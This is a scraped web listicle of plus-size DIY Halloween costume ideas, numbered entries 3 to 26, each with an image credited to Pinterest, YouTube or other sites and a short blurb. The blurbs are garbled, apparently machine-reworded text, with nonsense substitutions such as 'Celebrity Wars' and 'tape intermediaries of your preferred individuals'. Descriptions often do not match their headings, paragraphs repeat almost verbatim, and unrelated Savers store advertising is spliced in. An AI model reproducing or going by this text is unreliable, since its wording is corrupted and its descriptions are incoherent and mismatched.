<h2><span id="3_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">3. DIY Halloween Costume Guide for Plus Size Models</span></h2>
<p><img title="diy halloween costume guide plus size models" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-beautiful-diy-halloween-costume-guide-for-plus-size-models-of-diy-plus-size-halloween-costume-1.jpg" alt="DIY Plus Size Halloween Costume
 DIY Halloween Costume Guide for Plus Size Models" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Halloween Costume Guide for Plus Size Models</b>. Source Image: <a href="http://www.exploretalent.com/articles/wp-content/uploads/2014/10/costummer-com-Halloween-Costumes-for-Plus-Size-Women.jpg" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a>. Visit this site for details: <a href="https://www.exploretalent.com/articles/diy-halloween-costume-guide-plus-size-models/" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a></p>
<p>Your child brings color to your world on Halloween and also past. Make their rainbow cheer tangible with this lovable cloud and also rainbow costume set.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Plus_Size_DIY_Halloween_Costume_Ideas_Look_Book">4. Plus Size DIY Halloween Costume Ideas Look Book</span></h2>
<p><img title="watch v=a27k6HMgzxo" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-fresh-plus-size-diy-halloween-costume-ideas-look-book-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Plus Size DIY Halloween Costume Ideas Look Book" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Plus Size DIY Halloween Costume Ideas Look Book</b>. Source Image: <a href="https://i.ytimg.com/vi/a27k6HMgzxo/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=a27k6HMgzxo" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>If you wore a dark midi skirt and blazer with a white button-down, it may not look like much of a costume; add a red bow around your neck, nonetheless, and also you&#8217;re clearly Mary Poppins. Exact same goes for your smokeshaft sweepin&#8217; pal: With ash-colored eye shadow and also a mop, they can transform right into a Bert look-alike.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_DIY_Plus_Size_Costume_Minnie_Mouse">5. DIY Plus Size Costume Minnie Mouse</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-unique-diy-plus-size-costume-minnie-mouse-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 DIY Plus Size Costume Minnie Mouse" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Plus Size Costume Minnie Mouse</b>. Source Image: <a href="https://i.pinimg.com/originals/7c/1c/f9/7c1cf96284ab7bebe702888409638910.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.cl</a>. Visit this site for details: <a href="https://www.pinterest.cl/pin/122652789835877216/" target="_blank" rel="noopener noreferrer">www.pinterest.cl</a></p>
<p>Hallelujah, below&#8217;s an outfit that&#8217;s weather-proof and will certainly influence an evening of karaoke. Tape intermediaries of your preferred individuals George Clooney, Shawn Mendes, to detail a couple of to a clear umbrella, then put on rainfall boots and also a trench coat to finish the look.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_114_best_PLUS_SIZE_Woman_Halloween_Costume_Ideas_2017">6. 114 best PLUS SIZE Woman Halloween Costume Ideas 2017</span></h2>
<p><img title="plus size woman halloween costume ideas 2017" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-luxury-114-best-plus-size-woman-halloween-costume-ideas-2017-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 114 best PLUS SIZE Woman Halloween Costume Ideas 2017" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from 114 best PLUS SIZE Woman Halloween Costume Ideas 2017</b>. Source Image: <a href="https://i.pinimg.com/736x/bc/44/62/bc44622f370d4c0db6992594a455bde7.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/maskerix/plus-size-woman-halloween-costume-ideas-2017/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>That liberty, while amazing, can be frustrating when it comes time to select out an outfit for Halloween events. If you&#8217;ve been struggling to make a decision concerning your 2019 look or just lost track of time, these final outfits will motivate you to DIY, stat. Before you rush to the craft shop or start filling up your Amazon.com cart, take a better look at what you currently possess because most of these self-made outfit ideas, which range in rate, motif, and crafting capability, are merely a raised version of what you have hanging in your wardrobe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Coolest_DIY_Plus_Size_Costumes_for_Women">7. Coolest DIY Plus Size Costumes for Women</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-elegant-coolest-diy-plus-size-costumes-for-women-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Coolest DIY Plus Size Costumes for Women" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Coolest DIY Plus Size Costumes for Women</b>. Source Image: <a href="https://i.pinimg.com/originals/ec/cf/d2/eccfd2cdfb9a2821929412407cb39bee.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/639018634598119230/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>That flexibility, while amazing, can be frustrating when it comes time to select out an outfit for Halloween parties. If you have actually been battling to make a decision regarding your 2019 appearance or just lost track of time, these final costumes will certainly influence you to DIY, stat. Prior to you hurry to the craft shop or start filling up your Amazon.com cart, take a more detailed look at what you already possess due to the fact that most of these self-made outfit ideas, which range in cost, motif, as well as crafting ability, are just an elevated variation of what you have hanging in your closet.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">8. DIY Halloween Costume Guide for Plus Size Models</span></h2>
<p><img title="diy halloween costume guide plus size models" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-best-of-diy-halloween-costume-guide-for-plus-size-models-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 DIY Halloween Costume Guide for Plus Size Models" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Halloween Costume Guide for Plus Size Models</b>. Source Image: <a href="http://www.exploretalent.com/articles/wp-content/uploads/2014/10/halloweencostumes-com-Halloween-Costumes-for-Plus-Size-Women_1.jpg" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a>. Visit this site for details: <a href="https://www.exploretalent.com/articles/diy-halloween-costume-guide-plus-size-models/" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a></p>
<p>Homemade Halloween costumes do not have to take a ton of time as well as effort. These DIY Halloween outfits for ladies are as straightforward as can be, whether you&#8217;re really hoping to change into Audrey Hepburn, raise on your own to Rosie the Riveter standing, or personify one of your very favorite Disney personalities. What we love most regarding these easy Halloween costume ideas is the amount of time they&#8217;ll conserve you in the lengthy run.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Coolest_DIY_Plus_Size_Costumes_for_Women">9. Coolest DIY Plus Size Costumes for Women</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-unique-coolest-diy-plus-size-costumes-for-women-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Coolest DIY Plus Size Costumes for Women" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Coolest DIY Plus Size Costumes for Women</b>. Source Image: <a href="https://i.pinimg.com/originals/89/bd/da/89bdda1058fddd89da8766d9d04b0f6d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.nz</a>. Visit this site for details: <a href="https://www.pinterest.nz/pin/639018634598961946/" target="_blank" rel="noopener noreferrer">www.pinterest.nz</a></p>
<p>Celebrity Wars fans, we wish you&#8217;re sitting down for this information: You too can transform into Rey this year. This DIY costume requires nothing more than a bit of white material, which you can make use of to craft makeshift armbands, plus a light saber, a brownish chiton, and also a pair of slouchy riding boots. A brown belt connections all of it with each other.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_50_Perfectly_Fitting_Plus_Size_Halloween_Costumes_For_The">10. 50 Perfectly Fitting Plus Size Halloween Costumes For The</span></h2>
<p><img title="plus size halloween costumes" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-inspirational-50-perfectly-fitting-plus-size-halloween-costumes-for-the-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 50 Perfectly Fitting Plus Size Halloween Costumes For The" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from 50 Perfectly Fitting Plus Size Halloween Costumes For The</b>. Source Image: <a href="http://www.fashionizm.com/wp-content/uploads/2018/07/Body-Hugging-Wonderful-DIY-Plus-Size-Halloween-Costume-Idea.jpg" target="_blank" rel="noopener noreferrer">www.fashionizm.com</a>. Visit this site for details: <a href="http://www.fashionizm.com/plus-size-halloween-costumes/" target="_blank" rel="noopener noreferrer">www.fashionizm.com</a></p>
<p>Merrick&#8217;s Art/ A Kailo Chic Life Homemade Halloween outfits don&#8217;t have to take a lots of time and effort. This year, wow everyone with among these adorable, creative, and also simple Halloween outfits. These DIY Halloween outfits for ladies are as easy as can be, whether you&#8217;re hoping to transform into Audrey Hepburn, elevate on your own to Rosie the Riveter standing, or symbolize among your very preferred Disney characters. The most effective component: You can conveniently put together most of these outfits making use of products you likely already have in your very own wardrobe. If you do require to supplement some components, simply take a quick journey to your regional craft shop. However what we enjoy most regarding these straightforward Halloween outfit ideas is the quantity of time they&#8217;ll save you in the long run. They collaborate truly, truly rapidly, which suggests you do not need to invest weeks intending in advance to make them function, as well as some can also be intermingled at the last-minute. Seeking much more Halloween ideas? Check out our favored DIY princess costume choices, or take your cue from one of these adorable Wizard of Oz influenced appearances. Better yet, play the part of Halloween host this year! View Gallery 60 Photos</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Plus_size_halloween_costumes_diy">11. Plus size halloween costumes diy</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-new-plus-size-halloween-costumes-diy-of-diy-plus-size-halloween-costume.png" alt="DIY Plus Size Halloween Costume
 Plus size halloween costumes diy" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Plus size halloween costumes diy</b>. Source Image: <a href="https://i.pinimg.com/originals/67/43/ef/6743ef8331ee642ea6024a00840ee23a.png" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/523332419191949257/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Ladies, if your Halloween outfit planning has not yet begun it s time to obtain. On. It. You ve currently bookmarked all the recipes, pumpkin sculpting, as well as design, so currently we require to kill the dress-up game. Scroll on see 75 of one of the most innovative women s outfit ideas to get or DIY.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Halloween_costume_DIY_Witch_Hat_Pier_e_19_99_Tights">12. Halloween costume DIY Witch Hat Pier e $19 99 Tights</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-beautiful-halloween-costume-diy-witch-hat-pier-e-19-99-tights-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Halloween costume DIY Witch Hat Pier e $19 99 Tights" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Halloween costume DIY Witch Hat Pier e $19 99 Tights</b>. Source Image: <a href="https://i.pinimg.com/originals/ac/d6/e0/acd6e09612f344108f3f434b3048a11b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/4574037097730438/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Although this outfit is a little bit much more labor intensive, the payoff is most definitely worth it. If you&#8217;re up for the difficulty, StudioDIY&#8217;s tutorial breaks down the outfit in very easy to adhere to actions.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">13. DIY Halloween Costume Guide for Plus Size Models</span></h2>
<p><img title="diy halloween costume guide plus size models" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-awesome-diy-halloween-costume-guide-for-plus-size-models-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 DIY Halloween Costume Guide for Plus Size Models" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Halloween Costume Guide for Plus Size Models</b>. Source Image: <a href="http://www.exploretalent.com/articles/wp-content/uploads/2014/10/halloweencostumes-com-Halloween-Costumes-for-Plus-Size-Women.jpg" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a>. Visit this site for details: <a href="https://www.exploretalent.com/articles/diy-halloween-costume-guide-plus-size-models/" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a></p>
<p>A classic design outfit, a headband, some pearls and a discussion card will easily let you be a quiet movie star this autumn. Shrimp Salad Circus has the scoop on finishing this costume.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Plus_Size_Halloween_Lookbook_12_With_images">14. Plus Size Halloween Lookbook 12 With images</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-inspirational-plus-size-halloween-lookbook-12-with-images-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Plus Size Halloween Lookbook 12 With images" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Plus Size Halloween Lookbook 12 With images</b>. Source Image: <a href="https://i.pinimg.com/originals/b8/91/2e/b8912eeb0da5f5a120919d43715ef06f.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/76279787416357521/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>6 products and also you&#8217;ll be pulling all the techniques in this magician outfit. Our tutorial will certainly educate you just how to place it together. The very best component is, you can sub a few things to quickly be a &#8220;Game of Thrones&#8221; personality, also.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_me_Halloween_DIY_costume_costumes_handmade_halloween_2012">15. me Halloween DIY costume costumes handmade halloween 2012</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-luxury-me-halloween-diy-costume-costumes-handmade-halloween-2012-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 me Halloween DIY costume costumes handmade halloween 2012" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from me Halloween DIY costume costumes handmade halloween 2012</b>. Source Image: <a href="https://24.media.tumblr.com/tumblr_mctjjh2pUf1qzgpw5o1_1280.jpg" target="_blank" rel="noopener noreferrer">rebloggy.com</a>. Visit this site for details: <a href="http://rebloggy.com/post/me-halloween-diy-costume-costumes-handmade-halloween-2012-pin-cushion-tomato-pin/34767236561" target="_blank" rel="noopener noreferrer">rebloggy.com</a></p>
<p>A blossom power outfit is truly easy to manage. All you require is to make a crown out of silk blossoms, use a little edge, put on some booties and promote the powers of peace.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Plus_Size_Fortune_Teller_Costume">16. Plus Size Fortune Teller Costume</span></h2>
<p><img title="plus size fortune teller costume" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-unique-plus-size-fortune-teller-costume-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Plus Size Fortune Teller Costume" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Plus Size Fortune Teller Costume</b>. Source Image: <a href="http://images.halloweencostumes.com/products/6223/1-1/plus-size-fortune-teller-costume.jpg" target="_blank" rel="noopener noreferrer">www.halloweencostumes.com</a>. Visit this site for details: <a href="http://www.halloweencostumes.com/plus-size-fortune-teller-costume.html" target="_blank" rel="noopener noreferrer">www.halloweencostumes.com</a></p>
<p>Products required for this spacey outfit consist of a long-sleeve purple leotard, matching tutu, neon green ankle socks, a working with wig, puffy paint, and a headband. Incorporate them completely as well as you have one heck of a group costume.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">17. DIY Halloween Costume Guide for Plus Size Models</span></h2>
<p><img title="diy halloween costume guide plus size models" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-new-diy-halloween-costume-guide-for-plus-size-models-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 DIY Halloween Costume Guide for Plus Size Models" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Halloween Costume Guide for Plus Size Models</b>. Source Image: <a href="http://www.exploretalent.com/articles/wp-content/uploads/2014/10/pinterest-com-Halloween-Costumes-for-Plus-Size-Women-2.jpg" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a>. Visit this site for details: <a href="https://www.exploretalent.com/articles/diy-halloween-costume-guide-plus-size-models/" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a></p>
<p>This costume calls for a fast journey to your neighborhood textile shop to purchase padding, pink or blue spray pant, and also a hot-glue gun. Order construction paper and a headband, then follow this totally free tutorial.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_50_Perfectly_Fitting_Plus_Size_Halloween_Costumes_For_The">18. 50 Perfectly Fitting Plus Size Halloween Costumes For The</span></h2>
<p><img title="plus size halloween costumes" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-beautiful-50-perfectly-fitting-plus-size-halloween-costumes-for-the-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 50 Perfectly Fitting Plus Size Halloween Costumes For The" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from 50 Perfectly Fitting Plus Size Halloween Costumes For The</b>. Source Image: <a href="http://www.fashionizm.com/wp-content/uploads/2018/07/Heavily-Accessorized-Loud-Plus-Size-DIY-Halloween-Party-Costume.jpg" target="_blank" rel="noopener noreferrer">www.fashionizm.com</a>. Visit this site for details: <a href="http://www.fashionizm.com/plus-size-halloween-costumes/" target="_blank" rel="noopener noreferrer">www.fashionizm.com</a></p>
<p>Confirm those Halloween stores incorrect as well as be attractive AF without going down a cent on an outfit. With a tight black top, limited black trousers, and also slinky heels, you can easily end up being Sandy from Grease.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_A_Roundup_The_Best_Plus_Size_Halloween_Costumes">19. A Roundup The Best Plus Size Halloween Costumes</span></h2>
<p><img title="plus size halloween costumes" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-best-of-a-roundup-the-best-plus-size-halloween-costumes-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 A Roundup The Best Plus Size Halloween Costumes" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from A Roundup The Best Plus Size Halloween Costumes</b>. Source Image: <a href="http://stylishcurves.com/wp-content/uploads/2016/10/14856019_1772447802994433_7399132821939456741_o.jpg" target="_blank" rel="noopener noreferrer">stylishcurves.com</a>. Visit this site for details: <a href="http://stylishcurves.com/plus-size-halloween-costumes/" target="_blank" rel="noopener noreferrer">stylishcurves.com</a></p>
<p>Your regional Savers shop is one of the greatest Halloween treasures offering brand-new packaged costumes, certified and unique to us, and thousands of formerly enjoyed things perfect for a place to start or the last decoration for your outfit all at the rates you&#8217;ve involved anticipate. Click on this link for more Halloween costume inspiration.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_10_Stunning_Halloween_Costume_Ideas_For_Plus_Size_Women">20. 10 Stunning Halloween Costume Ideas For Plus Size Women</span></h2>
<p><img title="10 stunning halloween costume ideas for plus size women homemade" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-awesome-10-stunning-halloween-costume-ideas-for-plus-size-women-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 10 Stunning Halloween Costume Ideas For Plus Size Women" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from 10 Stunning Halloween Costume Ideas For Plus Size Women</b>. Source Image: <a href="https://www.uniqueideas.site/wp-content/uploads/easy-plus-size-halloween-costumes-under-25-try-on-haul-last.jpg" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. Visit this site for details: <a href="https://www.uniqueideas.site/10-stunning-halloween-costume-ideas-for-plus-size-women-homemade/" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a></p>
<hr />
<p>&nbsp;<br />
Whether you want to be a flamboyant pirate, a charming timberland pest or something a bit extra ominous, Savers Australia has the appropriate Halloween costume ideas for you. And also, since we re thriftacular, you can pick from budget-friendly brand-new costumes, gently utilized costumes or a mix of both. Find your closest Savers store!Costume ConsultantsNot sure what you intend to be for Halloween this year? Not a problem. Savers in-store outfit professionals can aid you create a special look with DIY Halloween outfits, pointers and tricks.Alter EgoDid you understand that Savers has its very own line of Halloween outfits? We sure do, it s called Alterego. Alterego outfits come straight from the dazzling minds of our team members. We work with suppliers to maintain prices down while keeping the creative thinking as well as top quality up. However even if you wear t choose an all new costume this year, our in-store experts will aid you construct the Halloween set that s right for you.Halloween at Savers</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_56_best_images_about_Plus_Size_Halloween_Costumes_on">21. 56 best images about Plus Size Halloween Costumes on</span></h2>
<p><img title="plus size halloween costumes" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-new-56-best-images-about-plus-size-halloween-costumes-on-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 56 best images about Plus Size Halloween Costumes on" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from 56 best images about Plus Size Halloween Costumes on</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/97/de/8f/97de8fe67d9296e9aedc69196e716636.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/whcostumes/plus-size-halloween-costumes/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
If it s pop society outfits you re after, we ve obtained what s making headings. Even our brand name new costumes are valued to please, and our delicately used ones are marked down from an already outstanding value. From wigs, fake weapons as well as wands, to makeup and clothing, you can count on Savers for affordable costumes as well as motivating new and DIY Halloween outfit ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_15_Plus_Size_Halloween_Costumes_that_WOWED_Us_With">22. 15 Plus Size Halloween Costumes that WOWED Us With</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-new-15-plus-size-halloween-costumes-that-wowed-us-with-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 15 Plus Size Halloween Costumes that WOWED Us With" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from 15 Plus Size Halloween Costumes that WOWED Us With</b>. Source Image: <a href="https://i.pinimg.com/originals/f2/9e/f7/f29ef7395d85ed77c698586e76dd9ae6.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/561331541036893546/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Program off your creative thinking and individuality with a DIY costume this Halloween. Because, after all, that desires to reveal up to the Halloween celebration dressed the very same as 5 other individuals there?Halloween D corHead to Savers to get ready for Halloween this year by enhancing your residence inside and also out.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">23. DIY Halloween Costume Guide for Plus Size Models</span></h2>
<p><img title="diy halloween costume guide plus size models" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-beautiful-diy-halloween-costume-guide-for-plus-size-models-of-diy-plus-size-halloween-costume-2.jpg" alt="DIY Plus Size Halloween Costume
 DIY Halloween Costume Guide for Plus Size Models" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Halloween Costume Guide for Plus Size Models</b>. Source Image: <a href="http://www.exploretalent.com/articles/wp-content/uploads/2014/10/cheaphalloweencostumes-ideas-com-pinterest-com-scene7-com-Halloween-Costumes-for-Plus-Size-Women.jpg" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a>. Visit this site for details: <a href="https://www.exploretalent.com/articles/diy-halloween-costume-guide-plus-size-models/" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a></p>
<hr />
<p>&nbsp;<br />
If you desire to show off your creative side, Savers also has lots of DIY Halloween costumes that our in-store outfit professionals can help you perfect. And also, if you&#8217;re looking for a little inspiration, look via our Halloween outfit ideas.Halloween Costumes for KidsMake sure your youngster is the cutest/scariest/hippest trick-or-treater on the block this Halloween with imaginative outfit ideas from. Examine out our Halloween costume for kids page to learn more.Halloween Costumes for WomenIf you feel like you re running out of ideas for Halloween outfits as well as are burnt out of seeing the same exhausted attire year after year, check out the comprehensive collection of original costume ideas for ladies at Savers.Halloween Costumes for MenGuys, whether you re looking to be the hero, play the poor man or just desire a reason to play with a lightsaber, Savers has you covered with a substantial option of Halloween costumes for guys.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Halloweek_3_easy_DIY_plus_size_costumes">24. Halloweek 3 easy DIY plus size costumes</span></h2>
<p><img title="easy diy plus size costumes" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-elegant-halloweek-3-easy-diy-plus-size-costumes-of-diy-plus-size-halloween-costume-scaled.jpg" alt="DIY Plus Size Halloween Costume
 Halloweek 3 easy DIY plus size costumes" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Halloweek 3 easy DIY plus size costumes</b>. Source Image: <a href="https://margotmeanie.com/wp-content/uploads/2016/10/Shop-your-Closet-for-Halloween-costumes-from-1-outfit-peresian.jpg" target="_blank" rel="noopener noreferrer">margotmeanie.com</a>. Visit this site for details: <a href="https://margotmeanie.com/2016/10/easy-diy-plus-size-costumes/" target="_blank" rel="noopener noreferrer">margotmeanie.com</a></p>
<hr />
<p>&nbsp;<br />
Whether you intend to be a flamboyant pirate, a charming timberland pest or something a bit more ominous, Savers has the ideal Halloween costume ideas for you. And, due to the fact that we re thriftacular, you can pick from economical brand new costumes, gently used costumes or a mix of both. Locate your local Savers store!Costume ConsultantsNot certain what you wish to be for Halloween this year? Not a problem. Savers in-store outfit experts can assist you develop an unique appearance with DIY Halloween costumes, tips as well as tricks.Alter EgoDid you recognize that Savers has its very own line of Halloween costumes? We sure do, it s called Alterego. Alterego costumes come directly from the fantastic minds of our staff member. We collaborate with representatives to keep prices down while maintaining the creative thinking and high quality up. Also if you don t go with a brand new costume this year, our in-store consultants will help you construct the Halloween set that s right for you.Halloween at Savers</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Halloweek_3_easy_DIY_plus_size_costumes">25. Halloweek 3 easy DIY plus size costumes</span></h2>
<p><img title="easy diy plus size costumes" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-fresh-halloweek-3-easy-diy-plus-size-costumes-of-diy-plus-size-halloween-costume-scaled.jpg" alt="DIY Plus Size Halloween Costume
 Halloweek 3 easy DIY plus size costumes" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Halloweek 3 easy DIY plus size costumes</b>. Source Image: <a href="https://i0.wp.com/margotmeanie.com/wp-content/uploads/2016/10/Shop-your-Closet-for-Halloween-costumes-from-1-outfit-bandit.jpg" target="_blank" rel="noopener noreferrer">margotmeanie.com</a>. Visit this site for details: <a href="http://margotmeanie.com/2016/10/easy-diy-plus-size-costumes/" target="_blank" rel="noopener noreferrer">margotmeanie.com</a></p>
<hr />
<p>&nbsp;<br />
These tough glass containers are everywhere&#8211; wine glasses, soap dispensers, makeshift light fixtures, wedding reception tables, pantry storage space et cetera. Whether you love the throwback jars or want to satirize their comeback, this Mason jar Halloween costume is very easy to DIY. Layout by Kathy Beymer. Get the detailed directions </p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">26. DIY Halloween Costume Guide for Plus Size Models</span></h2>
<p><img title="diy halloween costume guide plus size models" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-awesome-diy-halloween-costume-guide-for-plus-size-models-of-diy-plus-size-halloween-costume-1.jpg" alt="DIY Plus Size Halloween Costume
 DIY Halloween Costume Guide for Plus Size Models" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Halloween Costume Guide for Plus Size Models</b>. Source Image: <a href="http://www.exploretalent.com/articles/wp-content/uploads/2014/10/DIY-Halloween-Costume-Ideas-for-Plus-Size-Models.jpg" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a>. Visit this site for details: <a href="http://www.exploretalent.com/articles/diy-halloween-costume-guide-plus-size-models/" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a></p>
<hr />
<p>&nbsp;<br />
But we re all hectic mamas, as well as making our own DIY outfits takes some time, power as well as sewing abilities that we typically don t have. That s why we re involving your rescue with 40+ imaginative Halloween outfit ideas for brother or sisters that you can easily get with just one click. No trips to the craft shop or needle threading needed. And hi, if you re helpful adequate to make something yourself (major kudos to you!), these ideas can function as the motivation for your DIY work of art.</p>
<hr />
